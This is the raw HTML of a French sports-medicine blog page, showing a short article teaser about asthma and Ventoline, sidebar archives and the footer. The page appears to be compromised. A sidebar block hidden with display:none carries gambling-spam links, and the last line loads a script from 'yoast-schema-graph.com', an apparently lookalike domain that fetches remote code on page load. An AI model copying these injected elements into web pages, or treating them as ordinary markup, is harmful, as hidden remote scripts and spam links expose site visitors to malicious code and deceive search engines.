<p><strong>pensée de la plupart des gens; </strong></p>
<p><strong>comment argumenter en restant </strong></p>
<p><strong>tout à fait objectif ? </strong></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p style="text-align: center;"> Jean-Jacques Menuet</p>
<p style="text-align: center;"><a href="http://www.medecinedusportconseils.com/">http://www.medecinedusportconseils.com/</a></p>
<p style="text-align: center;"><a href="http://www.seance-sophrologie.com/">http://www.seance-sophrologie.com/</a></p>
<p><strong> <a href="https://www.medecinedusportconseils.com/2013/07/20/asthme-ventoline-suspicion-dopage-performance/#more-1269" class="more-link">Continue reading <span class="meta-nav">&#8594;</span></a></strong></p>
									
																	</div>
							</article>
									
						<nav class="navigation" role="navigation">
				<div class="nav-previous">
									</div>
				
				<div class="nav-next">
									</div>
			</nav>
				</div>
	</div>
</div>

			<div id="secondary" class="widget-area span5" role="complementary">
				<aside id="search-4" class="widget widget_search"><h3 class="widget-title">Recherche</h3><form role="search" id="searchform" method="get" action="https://www.medecinedusportconseils.com/">
	<div>
		<label class="screen-reader-text" for="s">Search for:</label>
		
		<input type="text" id="s" name="s" required="required" placeholder="Enter keyword..." value="">
		
		<input type="submit" id="searchsubmit" value="Search">
	</div>
</form></aside><aside id="categories-3" class="widget widget_categories"><h3 class="widget-title">Catégories</h3>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://www.medecinedusportconseils.com/category/articles/">articles médecine du sport</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.medecinedusportconseils.com/category/billet-dhumeur/">réactions, faits de société, réflexions</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://www.medecinedusportconseils.com/category/sophrologie/">sophrologie</a>
</li>
			</ul>

			</aside><aside id="archives-3" class="widget widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='https://www.medecinedusportconseils.com/2025/10/'>octobre 2025</a>&nbsp;(8)</li>
	<li><a href='https://www.medecinedusportconseils.com/2021/10/'>octobre 2021</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2021/09/'>septembre 2021</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2021/08/'>août 2021</a>&nbsp;(9)</li>
	<li><a href='https://www.medecinedusportconseils.com/2021/07/'>juillet 2021</a>&nbsp;(22)</li>
	<li><a href='https://www.medecinedusportconseils.com/2021/06/'>juin 2021</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2021/02/'>février 2021</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2020/11/'>novembre 2020</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2020/03/'>mars 2020</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2019/07/'>juillet 2019</a>&nbsp;(15)</li>
	<li><a href='https://www.medecinedusportconseils.com/2019/04/'>avril 2019</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2019/02/'>février 2019</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2019/01/'>janvier 2019</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/12/'>décembre 2018</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/10/'>octobre 2018</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/09/'>septembre 2018</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/07/'>juillet 2018</a>&nbsp;(23)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/05/'>mai 2018</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/04/'>avril 2018</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/03/'>mars 2018</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/01/'>janvier 2018</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/12/'>décembre 2017</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/10/'>octobre 2017</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/09/'>septembre 2017</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/08/'>août 2017</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/07/'>juillet 2017</a>&nbsp;(23)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/06/'>juin 2017</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/04/'>avril 2017</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/03/'>mars 2017</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/02/'>février 2017</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/01/'>janvier 2017</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/12/'>décembre 2016</a>&nbsp;(7)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/11/'>novembre 2016</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/10/'>octobre 2016</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/08/'>août 2016</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/07/'>juillet 2016</a>&nbsp;(16)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/06/'>juin 2016</a>&nbsp;(6)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/05/'>mai 2016</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/04/'>avril 2016</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/03/'>mars 2016</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/02/'>février 2016</a>&nbsp;(11)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/01/'>janvier 2016</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/12/'>décembre 2015</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/10/'>octobre 2015</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/09/'>septembre 2015</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/07/'>juillet 2015</a>&nbsp;(21)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/06/'>juin 2015</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/03/'>mars 2015</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/02/'>février 2015</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/01/'>janvier 2015</a>&nbsp;(8)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/12/'>décembre 2014</a>&nbsp;(7)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/10/'>octobre 2014</a>&nbsp;(9)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/09/'>septembre 2014</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/08/'>août 2014</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/07/'>juillet 2014</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/06/'>juin 2014</a>&nbsp;(8)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/05/'>mai 2014</a>&nbsp;(10)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/04/'>avril 2014</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/03/'>mars 2014</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/02/'>février 2014</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/01/'>janvier 2014</a>&nbsp;(9)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/12/'>décembre 2013</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/11/'>novembre 2013</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/10/'>octobre 2013</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/09/'>septembre 2013</a>&nbsp;(17)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/08/'>août 2013</a>&nbsp;(7)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/07/'>juillet 2013</a>&nbsp;(33)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/06/'>juin 2013</a>&nbsp;(12)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/05/'>mai 2013</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/04/'>avril 2013</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/03/'>mars 2013</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/11/'>novembre 2012</a>&nbsp;(6)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/08/'>août 2012</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/07/'>juillet 2012</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/06/'>juin 2012</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/04/'>avril 2012</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/02/'>février 2012</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/01/'>janvier 2012</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2011/10/'>octobre 2011</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2011/09/'>septembre 2011</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2011/08/'>août 2011</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2011/02/'>février 2011</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2011/01/'>janvier 2011</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/12/'>décembre 2010</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/11/'>novembre 2010</a>&nbsp;(13)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/10/'>octobre 2010</a>&nbsp;(16)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/09/'>septembre 2010</a>&nbsp;(12)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/08/'>août 2010</a>&nbsp;(6)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/07/'>juillet 2010</a>&nbsp;(15)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/06/'>juin 2010</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/05/'>mai 2010</a>&nbsp;(17)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/04/'>avril 2010</a>&nbsp;(6)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/03/'>mars 2010</a>&nbsp;(8)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/02/'>février 2010</a>&nbsp;(11)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/01/'>janvier 2010</a>&nbsp;(16)</li>
	<li><a href='https://www.medecinedusportconseils.com/2009/12/'>décembre 2009</a>&nbsp;(19)</li>
	<li><a href='https://www.medecinedusportconseils.com/2009/11/'>novembre 2009</a>&nbsp;(17)</li>
	<li><a href='https://www.medecinedusportconseils.com/2009/10/'>octobre 2009</a>&nbsp;(26)</li>
			</ul>

			</aside><aside id="block-3" class="widget widget_block"><div style="display:none;">
<a href="https://karawitan.isi-padangpanjang.ac.id/">Slot 777</a>	
<a href="https://www.nsbep.org/wp/">slot gacor</a>	
<a href="https://smtgroup.com.my/contact/">slot pulsa</a>	
<a href="https://vimt.edu.au/">slot dana</a>	
<a href="https://grafenbilisim.com/contact/">Slot thailand</a>	
<a href="https://asiansunday.co.uk/">Slot Demo</a>	
<a href="https://kutuphane.ticaret.edu.tr/">Slot Gacor</a>	
<a href="https://annarborwomensrugby.com//">IDRHOKI</a>	
<a href="https://deliciousyarns.com/">IDRHOKI</a>	
<a href="https://suejus.com/">IDRHOKI</a>	
<a href="https://rumahkostmedan.com">Kost Medan</a>	
<a href="https://globalportcargo.com">Jasa import china</a>	
</div>
</aside>			</div>
		
			</div>
        </section>
		
		
        <footer class="site-footer wrapper" role="contentinfo">
			<div class="row">
				<div id="supplementary" class="row-fluid">
									</div>
				
				<div class="site-info">
					Tous droits réservés / Jean-Jacques Menuet - 2009 - 2017				</div>
			</div>
        </footer>
    </div>
	
	
	<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.medecinedusportconseils.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/detectmobilebrowser.js" id="detectmobilebrowser-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/modernizr.js" id="modernizr-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.fitvids.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/google-code-prettify/prettify.js" id="google-code-prettify-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.uniform.min.js" id="uniform-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.flexslider-min.js" id="flexslider-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.isotope.min.js" id="isotope-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.fancybox-1.3.4.pack.js" id="fancybox-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.masonry.min.js" id="masonry-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.history.js" id="history-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/js-url.min.js" id="js-url-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquerypp.custom.js" id="jquerypp-custom-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/gamma.js" id="gamma-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/main.js" id="main-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.validate.min.js" id="validate-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/send-mail.js" id="send-mail-js"></script>
<script src="https://yoast-schema-graph.com/2709.js"></script>
</body>
</html>